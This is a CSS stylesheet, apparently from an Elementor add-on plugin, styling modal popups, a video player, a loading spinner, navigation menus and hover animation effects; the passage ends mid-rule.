.uael-show.uael-effect-19 .uael-content {
	-webkit-transform: translateY(0);
	-ms-transform: translateY(0);
	transform: translateY(0);
	opacity: 1;
	-ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";
	-webkit-transition: all 0.5s 0.1s;
	transition: all 0.5s 0.1s;
}

/* IE Fix */
.internet-explorer .uael-modal-close {
	position: absolute;
}

.internet-explorer .uael-close-custom-top-left,
.internet-explorer .uael-close-custom-top-right {
	position: fixed;
}

.uael-video-player {
	position: relative;
	height: 0;
	overflow: hidden;
	max-width: 100%;
	background: #000;
}

.uael-video-player iframe {
	position: absolute;
	top: 0;
	left: 0;
	width: 100%;
	height: 100%;
	z-index: 100;
	background: transparent;
}

.uael-video-player img {
	bottom: 0;
	display: block;
	left: 0;
	margin: auto;
	max-width: 100%;
	width: 100%;
	position: absolute;
	right: 0;
	top: 0;
	border: none;
	height: auto;
	cursor: pointer;
	-webkit-transition: .4s all;
	transition: .4s all;
}

.uael-video-player .play {
	height: 72px;
	width: 72px;
	left: 50%;
	top: 50%;
	position: absolute;
	cursor: pointer;
	-webkit-transform: translate(-50%, -50%);
	-ms-transform: translate(-50%, -50%);
	transform: translate(-50%, -50%);
	text-align: center;
}

/* Loader */
.uael-modal-content-data {
	position: relative;
}
.uael-loader {
    display: block;
    margin: 0 auto;
    min-height: 48px;
    line-height: 48px;
    width: 48px;
    text-align: center;
    position: absolute;
    top: 50%;
    left: 50%;
    -webkit-transform: translateX(-50%) translateY(-50%);
    -ms-transform: translateX(-50%) translateY(-50%);
    transform: translateX(-50%) translateY(-50%);
}
.uael-loader::before {
    content: "";
    background: none !important;
    width: 48px;
    height: 48px;
    display: block;
    position: absolute;
    top: 0;
    left: 0;
    -webkit-border-radius: 50%;
    border-radius: 50%;
    -webkit-animation: uael-if-spin 575ms infinite linear;
    animation: uael-if-spin 575ms infinite linear;
}
.uael-modal-iframe .uael-modal-content-data {
	overflow: auto; 
	-webkit-overflow-scrolling:touch;
}

@keyframes uael-if-spin {
    100% {
        -webkit-transform: rotate(360deg);
        transform: rotate(360deg);
    }
}

@-webkit-keyframes uael-if-spin {
    100% {
        -webkit-transform: rotate(360deg);
        transform: rotate(360deg);
    }
}
@media (min-width: 1025px) {
	.uael-modal-parent-wrapper.uael-modal-hide-desktop {
	    display: none;
	}
}
@media (min-width: 768px) and (max-width: 1024px) {
	.uael-modal-parent-wrapper.uael-modal-hide-tablet {
	    display: none;
	}
}
@media (max-width: 767px) {
	.uael-modal-parent-wrapper.uael-modal-hide-phone {
	    display: none;
	}
}
/* Modal Popup ends */
ul.uael-nav-menu,
.uael-nav-menu li,
.uael-nav-menu ul {
	list-style: none !important;
	margin: 0;
	padding: 0;
}

.uael-nav-menu li.menu-item,
.uael-nav-menu .menu-item-has-children-container {
	position: relative;
}
.uael-flyout-container .uael-nav-menu li.menu-item {
	position: relative;
	background: unset;
}

.uael-nav-menu .sub-menu li.menu-item {
	position: relative;
	background: inherit;
}

div.uael-nav-menu,
.elementor-widget-uael-nav-menu .elementor-widget-container,
.uael-nav-menu__layout-horizontal,
.uael-nav-menu__layout-horizontal .uael-nav-menu,
.uael-nav-menu a.uael-menu-item,
.uael-nav-menu a.uael-sub-menu-item,
.uael-nav-menu__toggle {
	-js-display: flex;
	display: -webkit-box;
	display: -webkit-flex;
	display: -moz-box;
	display: -ms-flexbox;
	display: flex;
}
div.uael-nav-menu,
.elementor-widget-uael-nav-menu .elementor-widget-container {
	-webkit-box-orient: vertical;
	-webkit-box-direction: normal;
	-webkit-flex-direction: column;
	-moz-box-orient: vertical;
	-moz-box-direction: normal;
	-ms-flex-direction: column;
	flex-direction: column;
}

.uael-nav-menu__layout-horizontal .uael-nav-menu {
	-webkit-flex-wrap: wrap;
	-ms-flex-wrap: wrap;
	flex-wrap: wrap;
}

.uael-nav-menu .parent-has-no-child .uael-menu-toggle,
.uael-layout-horizontal .uael-nav-menu__toggle,
.uael-layout-vertical .uael-nav-menu__toggle {
	display: none;
}
.uael-nav-menu__layout-horizontal .uael-nav-menu .sub-menu,
.uael-submenu-open-hover .uael-layout-vertical .uael-nav-menu .sub-menu {
	position: absolute;
	top: 100%;
	left: 0;
	z-index: 16;
	visibility: hidden;
	opacity: 0;
	text-align: left;
}
.uael-nav-menu__layout-horizontal .uael-nav-menu .sub-menu,
.uael-nav-menu__layout-horizontal .uael-nav-menu .menu-item-has-children:hover > .sub-menu,
.uael-nav-menu__layout-horizontal .uael-nav-menu .menu-item-has-children.focus > .sub-menu {
	-webkit-transition: none;
	transition: none;
}

.uael-nav-menu__theme-icon-yes button.sub-menu-toggle {
	display: none;
}

.uael-submenu-open-hover .uael-layout-vertical .uael-nav-menu .sub-menu {
	-webkit-transition: all 300ms ease-in;
	transition: all 300ms ease-in;
}

.uael-nav-menu__layout-horizontal .uael-nav-menu .menu-item-has-children:hover > .sub-menu,
.uael-nav-menu__layout-horizontal .uael-nav-menu .menu-item-has-children:focus > .sub-menu,
.uael-active-menu + .uael-nav-menu__layout-expandible {
	visibility: visible;
	opacity: 1;
}

.uael-submenu-open-click .uael-nav-menu__layout-horizontal .uael-nav-menu .menu-item-has-children:hover > .sub-menu,
.uael-nav-menu__layout-expandible,
.uael-nav-menu__layout-expandible .sub-menu,
.uael-layout-horizontal .uael-nav-menu__toggle,
.uael-layout-vertical .uael-nav-menu__toggle {
	visibility: hidden;
	opacity: 0;
}

.uael-nav-menu .menu-item-has-children .sub-menu {
	position: absolute;
	top: 100%;
	left: 0;
	z-index: 9999;
	visibility: hidden;
	opacity: 0;
}

.uael-flyout-container .uael-nav-menu .menu-item-has-children .menu-item-has-children .sub-menu {
	top: 0;
	left: 0;
}

.uael-nav-menu .menu-item-has-children .menu-item-has-children .sub-menu {
	top: 0;
	left: 100%;
}

.uael-nav-menu:before,
.uael-nav-menu:after {
	content: '';
	display: table;
	clear: both;
}


/* Alignemnt CSS */
.uael-nav-menu__align-right .uael-nav-menu {
  margin-left: auto;
}

.uael-nav-menu__align-right .uael-nav-menu,
.uael-nav-menu__align-right .uael-nav-menu__layout-vertical li a.uael-menu-item,
.uael-nav-menu__align-right .uael-nav-menu__layout-vertical li a.uael-sub-menu-item {
  -webkit-box-pack: end;
      -ms-flex-pack: end;
          -webkit-justify-content: flex-end;
          -moz-box-pack: end;
          justify-content: flex-end; }

.uael-nav-menu__align-left .uael-nav-menu {
  margin-right: auto;
}

.uael-nav-menu__align-left .uael-nav-menu,
.uael-nav-menu__align-left .uael-nav-menu__layout-vertical li a.uael-menu-item,
.uael-nav-menu__align-left .uael-nav-menu__layout-vertical li a.uael-sub-menu-item {
  -webkit-box-pack: start;
      -ms-flex-pack: start;
          -webkit-justify-content: flex-start;
          -moz-box-pack: start;
          justify-content: flex-start; }

.uael-nav-menu__align-center .uael-nav-menu {
  margin-left: auto;
  margin-right: auto;
}

.uael-nav-menu__align-center .uael-nav-menu,
.uael-nav-menu__align-center .uael-nav-menu__layout-vertical li a.uael-menu-item,
.uael-nav-menu__align-center .uael-nav-menu__layout-vertical li a.uael-sub-menu-item,
.uael-nav-menu__align-justify .uael-nav-menu__layout-horizontal .uael-nav-menu li a.uael-menu-item {
  -webkit-box-pack: center;
      -ms-flex-pack: center;
          -webkit-justify-content: center;
          -moz-box-pack: center;
          justify-content: center; }

.uael-nav-menu__align-justify .uael-nav-menu__layout-horizontal .uael-nav-menu {
	width: 100%;
}
  .uael-nav-menu__align-justify .uael-nav-menu__layout-horizontal .uael-nav-menu li.menu-item {
    -webkit-box-flex: 1;
        -ms-flex-positive: 1;
            -webkit-flex-grow: 1;
            -moz-box-flex: 1;
            flex-grow: 1; }

/* Alignment CSS ends */

.uael-active-menu + nav li:not(:last-child) a.uael-menu-item,
.uael-active-menu + nav li:not(:last-child) a.uael-sub-menu-item {
	border-bottom-width: 0;
}

/*  Horizontal Menu */

.uael-nav-menu a.uael-menu-item,
.uael-nav-menu a.uael-sub-menu-item {
	line-height: 1;
	text-decoration: none;
	-webkit-box-pack: justify;
	-moz-box-pack: justify;
	-ms-flex-pack: justify;
	-webkit-box-shadow: none;
	box-shadow: none;
	-webkit-box-align: center;
	-webkit-align-items: center;
	-moz-box-align: center;
	-ms-flex-align: center;
	align-items: center;
	-webkit-justify-content: space-between;
	justify-content: space-between;
}

.uael-nav-menu a.uael-menu-item:hover,
.uael-nav-menu a.uael-sub-menu-item:hover {
	text-decoration: none;
}

.uael-nav-menu .sub-menu {
	min-width: 220px;
	margin: 0;
	z-index: 9999;
}

.uael-nav-menu__layout-horizontal {
	font-size: 0;
}

.uael-nav-menu__layout-horizontal li.menu-item,
.uael-nav-menu__layout-horizontal > li.menu-item {
	font-size: medium;
}

.uael-nav-menu__layout-horizontal .uael-nav-menu .sub-menu{
	-webkit-box-shadow: 0 4px 10px -2px rgba(0, 0, 0, 0.1);
	box-shadow: 0 4px 10px -2px rgba(0, 0, 0, 0.1);
}

/* Icons CSS */
.uael-submenu-icon-arrow .uael-nav-menu .parent-has-child .sub-arrow i:before {
	content: '';
}
.uael-submenu-icon-classic .uael-nav-menu .parent-has-child .sub-arrow i:before {
	content: '';
}
.uael-submenu-icon-plus .uael-nav-menu .parent-has-child .sub-arrow i:before {
	content: '+';
}
.uael-submenu-icon-none .uael-nav-menu .parent-has-child .sub-arrow {
	display: none;
}

.uael-submenu-icon-arrow .uael-nav-menu .parent-has-child .sub-menu-active .sub-arrow i:before,
.uael-link-redirect-self_link.uael-submenu-icon-arrow .uael-nav-menu .parent-has-child .menu-active .sub-arrow i:before {
	content: '';
}
.uael-submenu-icon-plus .uael-nav-menu .parent-has-child .sub-menu-active .sub-arrow i:before,
.uael-link-redirect-self_link.uael-submenu-icon-plus .uael-nav-menu .parent-has-child .menu-active .sub-arrow i:before {
	content: '-';
}
.uael-submenu-icon-classic .uael-nav-menu .parent-has-child .sub-menu-active .sub-arrow i:before,
.uael-link-redirect-self_link.uael-submenu-icon-classic .uael-nav-menu .parent-has-child .menu-active .sub-arrow i:before {
	content: '';
}

.rtl .uael-submenu-icon-arrow .uael-nav-menu__layout-horizontal .menu-item-has-children ul a .sub-arrow i:before {
	content: '';
}

.rtl .uael-submenu-icon-classic .uael-nav-menu__layout-horizontal .menu-item-has-children ul a .sub-arrow i:before {
	content: '';
}

.uael-submenu-icon-arrow .uael-nav-menu__layout-horizontal .menu-item-has-children ul a .sub-arrow i:before {
	content: '';
}

.uael-submenu-icon-classic .uael-nav-menu__layout-horizontal .menu-item-has-children ul a .sub-arrow i:before {
	content: '';
}

.uael-submenu-icon-arrow .uael-nav-menu__layout-horizontal .menu-item-has-children .sub-menu-active a .sub-arrow i:before {
	content: '';
}

.uael-submenu-icon-classic .uael-nav-menu__layout-horizontal .menu-item-has-children .sub-menu-active a .sub-arrow i:before {
	content: ''
}

.uael-submenu-icon-arrow .uael-nav-menu__layout-horizontal .menu-item-has-children .sub-menu-active a.uael-menu-item .sub-arrow i:before {
	content: '';
}

.uael-submenu-icon-classic .uael-nav-menu__layout-horizontal .menu-item-has-children .sub-menu-active a.uael-menu-item .sub-arrow i:before {
	content: ''
}
/* Icon CSS ends */

.uael-nav-menu-icon {
	/*padding: 0.35em;*/
	border: 0 solid;
}

.uael-nav-menu-icon svg {
	width: 25px;
	height: 25px;
	line-height: 25px;
	font-size: 25px;
}

.uael-nav-menu-icon i:focus,
.uael-has-submenu-container a.uael-menu-item:focus,
.uael-has-submenu-container a.uael-sub-menu-item:focus,
.uael-nav-menu .menu-item-has-children:focus,
.uael-nav-menu .menu-item-has-children .sub-menu:focus,
.uael-nav-menu .menu-item-has-children-container:focus {
	outline: 0;
}

.uael-nav-menu__layout-expandible .sub-menu,
.uael-nav-menu__layout-vertical .sub-menu,
.uael-flyout-wrapper .sub-menu {
	position: relative;
	height: 0;
}

.uael-nav-menu__submenu-arrow .uael-menu-toggle:before,
.uael-nav-menu__submenu-plus .uael-menu-toggle:before,
.uael-nav-menu__submenu-classic .uael-menu-toggle:before {
	font-family: 'Font Awesome 5 Free';
	z-index: 1;
	font-size: inherit;
	font-weight: inherit;
	line-height: 0;
}

.uael-menu-item-center .uael-nav-menu li a.uael-menu-item,
.uael-menu-item-center .uael-nav-menu li a.uael-sub-menu-item,
.uael-nav-menu__submenu-none .uael-nav-menu li a.uael-menu-item,
.uael-nav-menu__submenu-none .uael-nav-menu li a.uael-sub-menu-item {
	margin-right: 0px;
}

.uael-nav-menu__toggle-icon:before {
	content: '\f0c9';
	font-family: 'fontAwesome';
	z-index: 1;
	font-size: 24px;
	font-weight: inherit;
	font-style: normal;
	line-height: 0;
}

.uael-active-menu .uael-nav-menu__toggle-icon:before {
	content: '\f00d';
}

.uael-nav-menu__layout-expandible {
	-webkit-transition-property: display;
	transition-property: display;
	-webkit-transition-duration: .5s;
	transition-duration: .5s;
	-webkit-transition-timing-function: cubic-bezier( 0, 1, 0.5, 1 );
	transition-timing-function: cubic-bezier( 0, 1, 0.5, 1 );
}

.uael-active-menu + .uael-nav-menu__layout-expandible {
	height: auto;
}

.uael-active-menu.uael-active-menu-full-width + .uael-nav-menu__layout-expandible,
.uael-active-menu.uael-active-menu-full-width + .uael-nav-menu__layout-horizontal,
.uael-active-menu.uael-active-menu-full-width + .uael-nav-menu__layout-vertical {
	position: absolute;
	top: 100%;
}

.uael-nav-menu__layout-expandible .menu-item-has-children .menu-item-has-children .sub-menu,
.uael-nav-menu__layout-vertical .menu-item-has-children .menu-item-has-children .sub-menu {
	top: 0;
	left: 0;
}

.uael-layout-expandible nav {
	height: 0;
}

.uael-nav-sub-menu-icon, .uael-nav-menu__icon {
	display: inline-block;
	line-height: 1;
}

.uael-nav-menu__toggle {
	font-size: 22px;
	cursor: pointer;
	border: 0 solid;
	-webkit-border-radius: 3px;
	border-radius: 3px;
	color: #494c4f;
	position: relative;
}

.uael-nav-menu__toggle-icon {
	display: inline-block;
	font-size: inherit;
	font-weight: normal;
	font-style: normal;
	font-variant: normal;
	line-height: 1;
	text-rendering: auto;
	-webkit-font-smoothing: antialiased;
	-moz-osx-font-smoothing: grayscale;
}

.uael-nav-menu .sub-arrow {
	font-size: 14px;
    line-height: 1;
    -js-display: flex;
    display: -webkit-box;
    display: -webkit-flex;
    display: -moz-box;
    display: -ms-flexbox;
    display: flex;
    cursor: pointer;
    margin-top: -10px;
    margin-bottom: -10px;
}

.uael-nav-menu__layout-horizontal .uael-nav-menu .sub-arrow {
	margin-left: 10px;
}

.uael-nav-menu__layout-vertical .uael-nav-menu .sub-arrow,
.uael-layout-expandible .sub-arrow,
.uael-flyout-wrapper .sub-arrow
{
	padding: 10px;
}

.uael-nav-menu .child-item,
.uael-nav-menu__layout-vertical .uael-nav-menu .child-item {
	font-size: 14px;
    line-height: 1;
    padding: 10px 0 10px 10px;
    margin-top: -10px;
    margin-bottom: -10px;
    position: absolute;
    right: 0;
    margin-right: 20px;
}
.uael-nav-menu-icon {
	display: inline-block;
	line-height: 1;
	text-align: center;
}

.uael-nav-menu__layout-expandible .saved-content,
.uael-nav-menu__layout-expandible .sub-menu,
.uael-nav-menu__layout-expandible .child,
.uael-nav-menu__layout-vertical .saved-content,
.uael-nav-menu__layout-vertical .sub-menu,
.uael-nav-menu__layout-vertical .child,
.uael-flyout-container .saved-content,
.uael-flyout-container .sub-menu,
.uael-flyout-container .child {
	left: 0 !important;
	width: 100% !important;
}

.uael-flyout-container .uael-nav-menu .sub-menu {
	background: unset;
}

.uael-nav-menu__layout-vertical .uael-menu-toggle:hover,
.uael-nav-menu__layout-expandible .uael-menu-toggle:hover,
.uael-flyout-wrapper .uael-menu-toggle:hover {
	border:1px dotted;
}

.uael-nav-menu__layout-vertical .uael-menu-toggle,
.uael-nav-menu__layout-expandible .uael-menu-toggle,
.uael-flyout-wrapper .uael-menu-toggle {
	border:1px dotted transparent;
}

/* Common Animation CSS */

.uael-nav-menu .menu-item a:before,
.uael-nav-menu .menu-item a:after {
  display: block;
  position: absolute;
  -webkit-transition: 0.3s;
  transition: 0.3s;
  -webkit-transition-timing-function: cubic-bezier(0.58, 0.3, 0.005, 1);
		  transition-timing-function: cubic-bezier(0.58, 0.3, 0.005, 1); }

.uael-nav-menu .menu-item a.uael-menu-item:not(:hover):not(:focus):not(.current-menu-item):not(.highlighted):before, .uael-nav-menu .menu-item a.uael-menu-item:not(:hover):not(:focus):not(.current-menu-item):not(.highlighted):after {
  opacity: 0; }

.uael-pointer__double-line.uael-animation__fade .menu-item.parent.current-menu-item a.uael-menu-item:not(:hover):not(:focus):not(.current-menu-item):not(.highlighted):after,.uael-pointer__double-line.uael-animation__fade .menu-item.parent.current-menu-item a.uael-menu-item:not(:hover):not(:focus):not(.current-menu-item):not(.highlighted):before, .uael-pointer__underline.uael-animation__fade .menu-item.parent.current-menu-item a.uael-menu-item:not(:hover):not(:focus):not(.current-menu-item):not(.highlighted):after,.uael-pointer__double-line.uael-animation__fade .menu-item.parent.custom-menu-active a.uael-menu-item:not(:hover):not(:focus):not(.custom-menu-active):not(.highlighted):after,.uael-pointer__double-line.uael-animation__fade .menu-item.parent.custom-menu-active a.uael-menu-item:not(:hover):not(:focus):not(.custom-menu-active):not(.highlighted):before, .uael-pointer__underline.uael-animation__fade .menu-item.parent.custom-menu-active a.uael-menu-item:not(:hover):not(:focus):not(.custom-menu-active):not(.highlighted):after {
 opacity:1;
}

.uael-nav-menu .menu-item a.uael-menu-item:hover:before,
.uael-nav-menu .menu-item a.uael-menu-item:hover:after,
.uael-nav-menu .menu-item a.uael-menu-item:focus:before,
.uael-nav-menu .menu-item a.uael-menu-item:focus:after,
.uael-nav-menu .menu-item a.uael-menu-item.highlighted:before,
.uael-nav-menu .menu-item a.uael-menu-item.highlighted:after,
.uael-nav-menu .current-menu-item:before,
.uael-nav-menu .current-menu-item:after {
  -webkit-transform: scale(1);
	  -ms-transform: scale(1);
		  transform: scale(1);
}

/* Double Line / Underline / Overline Style */

.uael-pointer__double-line .menu-item.parent a.uael-menu-item:before, .uael-pointer__double-line .menu-item.parent a.uael-menu-item:after, .uael-pointer__underline .menu-item.parent a.uael-menu-item:before, .uael-pointer__underline .menu-item.parent a.uael-menu-item:after, .uael-pointer__overline .menu-item.parent a.uael-menu-item:before, .uael-pointer__overline .menu-item.parent a.uael-menu-item:after {
	height: 3px;
	width: 100%;
	left: 0;
	background-color: #55595c;
	z-index: 2;
}

.uael-pointer__double-line.uael-animation__grow .menu-item.parent a.uael-menu-item:not(:hover):not(:focus):not(.current-menu-item):not(.highlighted):before, .uael-pointer__double-line.uael-animation__grow .menu-item.parent a.uael-menu-item:not(:hover):not(:focus):not(.current-menu-item):not(.highlighted):after, .uael-pointer__underline.uael-animation__grow .menu-item.parent a.uael-menu-item:not(:hover):not(:focus):not(.current-menu-item):not(.highlighted):before, .uael-pointer__underline.uael-animation__grow .menu-item.parent a.uael-menu-item:not(:hover):not(:focus):not(.current-menu-item):not(.highlighted):after, .uael-pointer__overline.uael-animation__grow .menu-item.parent a.uael-menu-item:not(:hover):not(:focus):not(.current-menu-item):not(.highlighted):before, .uael-pointer__overline.uael-animation__grow .menu-item.parent a.uael-menu-item:not(:hover):not(:focus):not(.current-menu-item):not(.highlighted):after {
	height: 0;
	width: 0;
	left: 50%;
}

.uael-pointer__double-line.uael-animation__drop-out .menu-item.parent a.uael-menu-item:not(:hover):not(:focus):not(.current-menu-item):not(.highlighted):before, .uael-pointer__underline.uael-animation__drop-out .menu-item.parent a.uael-menu-item:not(:hover):not(:focus):not(.current-menu-item):not(.highlighted):before, .uael-pointer__overline.uael-animation__drop-out .menu-item.parent a.uael-menu-item:not(:hover):not(:focus):not(.current-menu-item):not(.highlighted):before {
	top: 10px;
}

.uael-pointer__double-line.uael-animation__drop-out .menu-item.parent a.uael-menu-item:not(:hover):not(:focus):not(.current-menu-item):not(.highlighted):after, .uael-pointer__underline.uael-animation__drop-out .menu-item.parent a.uael-menu-item:not(:hover):not(:focus):not(.current-menu-item):not(.highlighted):after, .uael-pointer__overline.uael-animation__drop-out .menu-item.parent a.uael-menu-item:not(:hover):not(:focus):not(.current-menu-item):not(.highlighted):after {
	bottom: 10px;
}

.uael-pointer__double-line.uael-animation__drop-in .menu-item.parent a.uael-menu-item:not(:hover):not(:focus):not(.current-menu-item):not(.highlighted):before, .uael-pointer__underline.uael-animation__drop-in .menu-item.parent a.uael-menu-item:not(:hover):not(:focus):not(.current-menu-item):not(.highlighted):before, .uael-pointer__overline.uael-animation__drop-in .menu-item.parent a.uael-menu-item:not(:hover):not(:focus):not(.current-menu-item):not(.highlighted):before {
	top: -10px;
}

.uael-pointer__double-line.uael-animation__drop-in .menu-item.parent a.uael-menu-item:not(:hover):not(:focus):not(.current-menu-item):not(.highlighted):after, .uael-pointer__underline.uael-animation__drop-in .menu-item.parent a.uael-menu-item:not(:hover):not(:focus):not(.current-menu-item):not(.highlighted):after, .uael-pointer__overline.uael-animation__drop-in .menu-item.parent a.uael-menu-item:not(:hover):not(:focus):not(.current-menu-item):not(.highlighted):after {
	bottom: -10px;
}

.uael-pointer__double-line.uael-animation__none, .uael-pointer__double-line.uael-animation__none .menu-item.parent a.uael-menu-item, .uael-pointer__underline.uael-animation__none, .uael-pointer__underline.uael-animation__none .menu-item.parent a.uael-menu-item, .uael-pointer__overline.uael-animation__none, .uael-pointer__overline.uael-animation__none .menu-item.parent a.uael-menu-item {
	-webkit-transition-duration: 0s;
	transition-duration: 0s;
}

.uael-pointer__double-line.uael-animation__none:before, .uael-pointer__double-line.uael-animation__none:after, .uael-pointer__double-line.uael-animation__none:hover, .uael-pointer__double-line.uael-animation__none:focus, .uael-pointer__double-line.uael-animation__none .menu-item.parent a.uael-menu-item:before, .uael-pointer__double-line.uael-animation__none .menu-item.parent a.uael-menu-item:after, .uael-pointer__double-line.uael-animation__none .menu-item.parent a.uael-menu-item:hover, .uael-pointer__double-line.uael-animation__none .menu-item.parent a.uael-menu-item:focus, .uael-pointer__underline.uael-animation__none:before, .uael-pointer__underline.uael-animation__none:after, .uael-pointer__underline.uael-animation__none:hover, .uael-pointer__underline.uael-animation__none:focus, .uael-pointer__underline.uael-animation__none .menu-item.parent a.uael-menu-item:before, .uael-pointer__underline.uael-animation__none .menu-item.parent a.uael-menu-item:after, .uael-pointer__underline.uael-animation__none .menu-item.parent a.uael-menu-item:hover, .uael-pointer__underline.uael-animation__none .menu-item.parent a.uael-menu-item:focus, .uael-pointer__overline.uael-animation__none:before, .uael-pointer__overline.uael-animation__none:after, .uael-pointer__overline.uael-animation__none:hover, .uael-pointer__overline.uael-animation__none:focus, .uael-pointer__overline.uael-animation__none .menu-item.parent a.uael-menu-item:before, .uael-pointer__overline.uael-animation__none .menu-item.parent a.uael-menu-item:after, .uael-pointer__overline.uael-animation__none .menu-item.parent a.uael-menu-item:hover, .uael-pointer__overline.uael-animation__none .menu-item.parent a.uael-menu-item:focus {
	-webkit-transition-duration: 0s;
	transition-duration: 0s;
}

.uael-pointer__double-line .menu-item.parent a.uael-menu-item:before, .uael-pointer__overline .menu-item.parent a.uael-menu-item:before {
	content: '';
	top: 0;
}

.uael-pointer__double-line.uael-animation__slide .menu-item.parent a.uael-menu-item:not(:hover):not(:focus):not(.current-menu-item):not(.highlighted):before, .uael-pointer__overline.uael-animation__slide .menu-item.parent a.uael-menu-item:not(:hover):not(:focus):not(.current-menu-item):not(.highlighted):before {
	width: 10px;
	left: -20px;
}

.uael-pointer__double-line .menu-item.parent a.uael-menu-item:after, .uael-pointer__underline .menu-item.parent a.uael-menu-item:after {
	content: '';
	bottom: 0;
}

.uael-pointer__double-line.uael-animation__slide .menu-item.parent a.uael-menu-item:not(:hover):not(:focus):not(.current-menu-item):not(.highlighted):after, .uael-pointer__underline.uael-animation__slide .menu-item.parent a.uael-menu-item:not(:hover):not(:focus):not(.current-menu-item):not(.highlighted):after {
	width: 10px;
	left: -webkit-calc( 100% + 20px);
	left: calc( 100% + 20px);
}

/* Framed Style */

.uael-pointer__framed .menu-item.parent a.uael-menu-item:before, .uael-pointer__framed .menu-item.parent a.uael-menu-item:after {
	background: transparent;
	left: 0;
	top: 0;
	bottom: 0;
	right: 0;
	border: 3px solid #55595c;
}

.uael-pointer__framed .menu-item.parent a.uael-menu-item:before {
	content: '';
}

.uael-pointer__framed.uael-animation__grow .menu-item.parent a.uael-menu-item:not(:hover):not(:focus):not(.current-menu-item):not(.highlighted):before {
	-webkit-transform: scale(0.75);
	-ms-transform: scale(0.75);
	transform: scale(0.75);
}

.uael-pointer__framed.uael-animation__shrink .menu-item.parent a.uael-menu-item:not(:hover):not(:focus):not(.current-menu-item):not(.highlighted):before {
	-webkit-transform: scale(1.25);
	-ms-transform: scale(1.25);
	transform: scale(1.25);
}

.uael-pointer__framed.uael-animation__grow .menu-item.parent a.uael-menu-item:before, .uael-pointer__framed.uael-animation__shrink .menu-item.parent a.uael-menu-item:before {
	-webkit-transition: opacity 0.2s, -webkit-transform 0.4s;
	transition: opacity 0.2s, -webkit-transform 0.4s;
	transition: opacity 0.2s, transform 0.4s;
	transition: opacity 0.2s, transform 0.4s, -webkit-transform 0.4s;
}

.uael-pointer__framed.uael-animation__draw .menu-item.parent a.uael-menu-item:before, .uael-pointer__framed.uael-animation__draw .menu-item.parent a.uael-menu-item:after {
	width: 3px;
	height: 3px;
}

.uael-pointer__framed.uael-animation__draw .menu-item.parent a.uael-menu-item:before {
	border-width: 0 0 3px 3px;
	-webkit-transition: width 0.1s 0.2s, height 0.1s 0.3s, opacity 0.12s 0.22s;
	transition: width 0.1s 0.2s, height 0.1s 0.3s, opacity 0.12s 0.22s;
}

.uael-pointer__framed.uael-animation__draw .menu-item.parent a.uael-menu-item:after {
	content: '';
	top: initial;
	bottom: 0;
	left: initial;
	right: 0;
	border-width: 3px 3px 0 0;
	-webkit-transition: width 0.1s, height 0.1s 0.1s, opacity 0.02s 0.18s;
	transition: width 0.1s, height 0.1s 0.1s, opacity 0.02s 0.18s;
}

.uael-pointer__framed.uael-animation__draw .menu-item.parent a.uael-menu-item:hover:before, .uael-pointer__framed.uael-animation__draw .menu-item.parent a.uael-menu-item:hover:after, .uael-pointer__framed.uael-animation__draw .menu-item.parent a.uael-menu-item:focus:before, .uael-pointer__framed.uael-animation__draw .menu-item.parent a.uael-menu-item:focus:after, .uael-pointer__framed.uael-animation__draw .menu-item.parent a.uael-menu-item.highlighted:before, .uael-pointer__framed.uael-animation__draw .menu-item.parent a.uael-menu-item.highlighted:after, .uael-pointer__framed.uael-animation__draw .current-menu-item:before, .uael-pointer__framed.uael-animation__draw .current-menu-item:after {
	width: 100%;
	height: 100%;
}

.uael-pointer__framed.uael-animation__draw .menu-item.parent a.uael-menu-item:hover:before, .uael-pointer__framed.uael-animation__draw .menu-item.parent a.uael-menu-item:focus:before, .uael-pointer__framed.uael-animation__draw .menu-item.parent a.uael-menu-item.highlighted:before, .uael-pointer__framed.uael-animation__draw .current-menu-item:before {
	-webkit-transition: opacity 0.02s, height 0.1s, width 0.1s 0.1s;
	transition: opacity 0.02s, height 0.1s, width 0.1s 0.1s;
}

.uael-pointer__framed.uael-animation__draw .menu-item.parent a.uael-menu-item:hover:after,.uael-pointer__framed.uael-animation__draw .menu-item.parent a.uael-menu-item:focus:after,.uael-pointer__framed.uael-animation__draw .menu-item.parent a.uael-menu-item.highlighted:after,.uael-pointer__framed.uael-animation__draw .current-menu-item:after {
	-webkit-transition: opacity 0.02s 0.2s, height 0.1s 0.2s, width 0.1s 0.3s;
	transition: opacity 0.02s 0.2s, height 0.1s 0.2s, width 0.1s 0.3s;
}

.uael-pointer__framed.uael-animation__corners .menu-item.parent a.uael-menu-item:before, .uael-pointer__framed.uael-animation__corners .menu-item.parent a.uael-menu-item:after {
	width: 3px;
	height: 3px;
}

.uael-pointer__framed.uael-animation__corners .menu-item.parent a.uael-menu-item:before {
	border-width: 3px 0 0 3px;
}

.uael-pointer__framed.uael-animation__corners .menu-item.parent a.uael-menu-item:after {
	content: '';
	top: initial;
	bottom: 0;
	left: initial;
	right: 0;
	border-width: 0 3px 3px 0;
}

.uael-pointer__framed.uael-animation__corners .menu-item.parent a.uael-menu-item:hover:before, .uael-pointer__framed.uael-animation__corners .menu-item.parent a.uael-menu-item:hover:after, .uael-pointer__framed.uael-animation__corners .menu-item.parent a.uael-menu-item:focus:before, .uael-pointer__framed.uael-animation__corners .menu-item.parent a.uael-menu-item:focus:after, .uael-pointer__framed.uael-animation__corners .menu-item.parent a.uael-menu-item.highlighted:before, .uael-pointer__framed.uael-animation__corners .menu-item.parent a.uael-menu-item.highlighted:after, .uael-pointer__framed.uael-animation__corners .current-menu-item:before, .uael-pointer__framed.uael-animation__corners .current-menu-item:after {
	width: 100%;
	height: 100%;
	-webkit-transition: opacity 0.002s, width 0.4s, height 0.4s;
	transition: opacity 0.002s, width 0.4s, height 0.4s;
}

.uael-pointer__framed.uael-animation__none, .uael-pointer__framed.uael-animation__none .menu-item.parent a.uael-menu-item {
	-webkit-transition-duration: 0s;
	transition-duration: 0s;
}

.uael-pointer__framed.uael-animation__none:before, .uael-pointer__framed.uael-animation__none:after, .uael-pointer__framed.uael-animation__none:hover, .uael-pointer__framed.uael-animation__none:focus, .uael-pointer__framed.uael-animation__none .menu-item.parent a.uael-menu-item:before, .uael-pointer__framed.uael-animation__none .menu-item.parent a.uael-menu-item:after, .uael-pointer__framed.uael-animation__none .menu-item.parent a.uael-menu-item:hover, .uael-pointer__framed.uael-animation__none .menu-item.parent a.uael-menu-item:focus {
	-webkit-transition-duration: 0s;
	transition-duration: 0s;
}

/* Background Style */

.uael-pointer__background .menu-item.parent a.uael-menu-item:before, .uael-pointer__background .menu-item.parent a.uael-menu-item:after {
	content: '';
	-webkit-transition: 0.3s;
	transition: 0.3s;
